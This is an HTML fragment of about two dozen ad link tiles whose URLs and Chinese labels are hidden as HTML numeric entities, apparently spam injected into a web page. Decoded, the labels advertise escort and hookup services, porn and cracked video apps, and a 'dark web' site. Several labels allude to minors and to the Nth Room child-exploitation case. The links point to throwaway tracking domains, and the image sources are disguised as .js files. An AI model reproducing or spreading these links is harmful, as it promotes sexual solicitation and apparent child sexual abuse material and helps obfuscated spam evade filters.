                                                        <a i="2504" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#49;&#47;&#102;&#100;&#55;&#99;&#101;&#52;&#48;&#54;&#56;&#99;&#55;&#50;&#57;&#97;&#54;&#101;&#102;&#57;&#98;&#54;&#100;&#57;&#102;&#48;&#98;&#97;&#98;&#53;&#53;&#101;&#97;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#30495;&#23454;&#32422;&#21866;&#10;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3147" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#97;&#99;&#57;&#53;&#100;&#98;&#54;&#48;&#97;&#57;&#53;&#51;&#51;&#99;&#57;&#102;&#100;&#57;&#51;&#48;&#56;&#52;&#49;&#54;&#53;&#51;&#52;&#48;&#56;&#48;&#49;&#56;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22823;&#22902;&#23569;&#22919;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3336" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#49;&#57;&#47;&#99;&#54;&#57;&#52;&#57;&#51;&#48;&#51;&#53;&#51;&#97;&#101;&#98;&#55;&#97;&#101;&#48;&#99;&#49;&#97;&#53;&#51;&#55;&#101;&#50;&#53;&#48;&#50;&#50;&#98;&#49;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22806;&#21334;&#19978;&#38376;&#10;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3059" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#49;&#57;&#47;&#53;&#99;&#52;&#100;&#54;&#97;&#53;&#98;&#102;&#97;&#101;&#97;&#102;&#98;&#56;&#55;&#55;&#101;&#53;&#54;&#52;&#98;&#100;&#48;&#55;&#56;&#53;&#53;&#50;&#53;&#98;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20840;&#22269;&#31354;&#38477;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3580" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#52;&#47;&#101;&#55;&#55;&#49;&#49;&#57;&#99;&#49;&#54;&#49;&#100;&#56;&#57;&#48;&#99;&#49;&#48;&#101;&#50;&#57;&#99;&#51;&#53;&#49;&#49;&#99;&#51;&#53;&#50;&#56;&#54;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23398;&#29983;&#20860;&#32844;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3582" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#54;&#47;&#48;&#50;&#57;&#50;&#56;&#56;&#101;&#53;&#101;&#49;&#101;&#57;&#53;&#57;&#53;&#54;&#57;&#49;&#48;&#51;&#57;&#55;&#50;&#98;&#98;&#57;&#97;&#49;&#101;&#50;&#50;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21516;&#22478;&#32422;&#28846;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3877" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#106;&#100;&#56;&#50;&#52;&#46;&#113;&#106;&#119;&#99;&#120;&#99;&#97;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#104;&#97;&#56;&#56;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#54;&#47;&#101;&#54;&#102;&#99;&#50;&#99;&#102;&#97;&#101;&#50;&#97;&#54;&#100;&#99;&#101;&#55;&#52;&#50;&#100;&#50;&#50;&#56;&#53;&#100;&#55;&#57;&#48;&#48;&#53;&#100;&#53;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#38738;&#26592;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3632" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#100;&#121;&#105;&#120;&#46;&#110;&#98;&#116;&#119;&#103;&#103;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#52;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#52;&#101;&#57;&#57;&#49;&#102;&#53;&#56;&#54;&#52;&#54;&#57;&#56;&#101;&#97;&#48;&#55;&#54;&#48;&#53;&#50;&#51;&#49;&#98;&#102;&#98;&#55;&#98;&#101;&#53;&#52;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24615;&#25238;&#38452;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3495" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#109;&#105;&#120;&#46;&#114;&#115;&#99;&#120;&#113;&#108;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#54;&#50;&#52;&#99;&#51;&#48;&#99;&#97;&#53;&#52;&#55;&#57;&#50;&#54;&#49;&#54;&#50;&#50;&#56;&#102;&#52;&#57;&#52;&#102;&#57;&#48;&#100;&#51;&#97;&#51;&#52;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33426;&#26524;&#30772;&#35299;&#29256;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3780" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#118;&#118;&#56;&#57;&#51;&#50;&#118;&#106;&#51;&#55;&#51;&#46;&#97;&#114;&#102;&#118;&#102;&#99;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#98;&#107;&#49;&#57;&#52;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#55;&#47;&#49;&#53;&#97;&#102;&#52;&#99;&#52;&#56;&#54;&#50;&#56;&#52;&#56;&#57;&#97;&#99;&#102;&#101;&#101;&#48;&#98;&#48;&#98;&#49;&#55;&#49;&#49;&#100;&#57;&#50;&#54;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#29066;&#29483;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3878" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#56;&#57;&#50;&#110;&#99;&#56;&#51;&#46;&#101;&#122;&#102;&#109;&#117;&#108;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#104;&#97;&#121;&#117;&#56;&#56;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#50;&#98;&#101;&#51;&#49;&#54;&#55;&#54;&#50;&#50;&#48;&#57;&#49;&#52;&#54;&#52;&#54;&#48;&#97;&#99;&#54;&#48;&#98;&#50;&#51;&#100;&#101;&#98;&#49;&#98;&#98;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33426;&#26524;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3513" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#104;&#115;&#105;&#120;&#46;&#105;&#121;&#110;&#115;&#117;&#114;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#55;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#52;&#47;&#98;&#98;&#50;&#56;&#55;&#54;&#57;&#56;&#55;&#54;&#48;&#98;&#100;&#55;&#102;&#101;&#48;&#102;&#53;&#54;&#99;&#50;&#50;&#102;&#57;&#57;&#99;&#102;&#50;&#55;&#56;&#56;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23567;&#32418;&#20070;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3640" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#104;&#117;&#115;&#105;&#120;&#46;&#105;&#121;&#112;&#115;&#117;&#101;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#55;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#49;&#55;&#47;&#101;&#101;&#99;&#102;&#48;&#98;&#99;&#98;&#48;&#55;&#52;&#97;&#48;&#52;&#56;&#99;&#99;&#51;&#51;&#54;&#53;&#49;&#55;&#57;&#102;&#48;&#102;&#100;&#100;&#49;&#54;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24615;&#24555;&#25163;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3567" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#114;&#116;&#116;&#105;&#120;&#46;&#105;&#121;&#122;&#109;&#115;&#109;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#53;&#55;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#50;&#47;&#51;&#50;&#101;&#51;&#54;&#54;&#100;&#53;&#100;&#102;&#55;&#99;&#51;&#51;&#98;&#54;&#98;&#100;&#97;&#99;&#54;&#52;&#51;&#97;&#97;&#98;&#54;&#101;&#97;&#56;&#98;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33609;&#33683;&#30772;&#35299;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3498" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#113;&#105;&#120;&#46;&#107;&#108;&#108;&#115;&#103;&#46;&#99;&#110;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#48;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#56;&#47;&#50;&#97;&#99;&#102;&#57;&#52;&#56;&#49;&#98;&#54;&#53;&#98;&#50;&#102;&#50;&#48;&#52;&#50;&#100;&#99;&#97;&#56;&#99;&#98;&#57;&#56;&#52;&#48;&#101;&#55;&#98;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#78;&#21495;&#25151;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3797" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#120;&#100;&#49;&#46;&#120;&#100;&#115;&#101;&#98;&#53;&#51;&#46;&#116;&#111;&#112;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#53;&#47;&#55;&#52;&#100;&#56;&#50;&#101;&#52;&#49;&#56;&#101;&#50;&#98;&#102;&#51;&#98;&#50;&#100;&#55;&#57;&#98;&#98;&#48;&#48;&#56;&#102;&#55;&#102;&#102;&#54;&#54;&#50;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#32769;&#21496;&#26426;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3434" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#114;&#108;&#101;&#110;&#115;&#46;&#98;&#107;&#114;&#120;&#107;&#119;&#113;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#109;&#113;&#98;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#51;&#47;&#51;&#98;&#52;&#51;&#97;&#54;&#97;&#48;&#55;&#53;&#52;&#51;&#55;&#54;&#97;&#102;&#53;&#48;&#49;&#101;&#56;&#53;&#55;&#97;&#49;&#100;&#99;&#102;&#98;&#52;&#48;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#57;&#49;&#30475;&#29255;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3683" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#120;&#117;&#46;&#122;&#113;&#105;&#99;&#46;&#115;&#104;&#111;&#112;&#47;&#63;&#100;&#99;&#61;&#66;&#76;&#83;&#74;&#65;&#65;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#99;&#99;&#48;&#97;&#50;&#53;&#56;&#100;&#97;&#53;&#52;&#56;&#100;&#102;&#102;&#52;&#57;&#99;&#49;&#98;&#99;&#99;&#98;&#101;&#49;&#100;&#55;&#98;&#53;&#102;&#100;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26263;&#32593;&#22825;&#22530;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3636" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#115;&#106;&#120;&#120;&#108;&#46;&#106;&#97;&#99;&#121;&#122;&#120;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#50;&#48;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#56;&#101;&#51;&#51;&#52;&#52;&#98;&#55;&#102;&#52;&#100;&#50;&#50;&#50;&#55;&#54;&#57;&#50;&#102;&#56;&#57;&#101;&#54;&#100;&#101;&#49;&#53;&#57;&#53;&#97;&#101;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33609;&#22969;&#31038;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3903" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#116;&#109;&#102;&#108;&#100;&#121;&#51;&#54;&#57;&#46;&#98;&#110;&#106;&#105;&#116;&#122;&#46;&#99;&#110;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#55;&#57;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#54;&#52;&#102;&#50;&#52;&#54;&#51;&#52;&#51;&#48;&#99;&#48;&#57;&#52;&#97;&#101;&#52;&#97;&#54;&#56;&#102;&#100;&#102;&#98;&#102;&#100;&#98;&#54;&#52;&#49;&#98;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25512;&#29305;&#20813;&#32763;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3973" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#120;&#119;&#105;&#120;&#46;&#105;&#117;&#121;&#117;&#113;&#113;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#55;&#54;&#55;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#97;&#49;&#98;&#102;&#97;&#51;&#51;&#54;&#101;&#56;&#49;&#97;&#48;&#98;&#102;&#56;&#55;&#99;&#51;&#101;&#48;&#55;&#101;&#98;&#51;&#52;&#100;&#49;&#51;&#99;&#101;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23567;&#23398;&#22969;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3435" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#54;&#106;&#51;&#118;&#121;&#46;&#115;&#100;&#107;&#102;&#120;&#110;&#108;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#53;&#107;&#57;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#55;&#47;&#97;&#54;&#49;&#51;&#101;&#56;&#51;&#55;&#54;&#57;&#50;&#50;&#101;&#102;&#53;&#97;&#98;&#48;&#56;&#55;&#102;&#101;&#102;&#98;&#53;&#99;&#49;&#48;&#50;&#56;&#102;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25784;&#25784;&#23556;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3438" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#100;&#101;&#103;&#56;&#116;&#46;&#105;&#117;&#117;&#109;&#105;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#57;&#55;&#118;&#110;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#51;&#47;&#101;&#100;&#97;&#102;&#56;&#52;&#99;&#50;&#48;&#56;&#51;&#52;&#54;&#51;&#48;&#97;&#98;&#57;&#57;&#55;&#102;&#49;&#54;&#57;&#48;&#54;&#102;&#54;&#102;&#48;&#49;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40644;&#29916;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3365" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#110;&#55;&#103;&#46;&#114;&#104;&#107;&#52;&#46;&#115;&#104;&#111;&#112;&#47;&#63;&#100;&#99;&#61;&#66;&#76;&#83;&#74;&#65;&#65;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#52;&#47;&#102;&#102;&#53;&#102;&#49;&#57;&#53;&#100;&#56;&#50;&#98;&#99;&#97;&#100;&#50;&#102;&#49;&#99;&#49;&#51;&#48;&#102;&#50;&#51;&#57;&#101;&#97;&#52;&#57;&#57;&#97;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33821;&#24188;&#31038;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
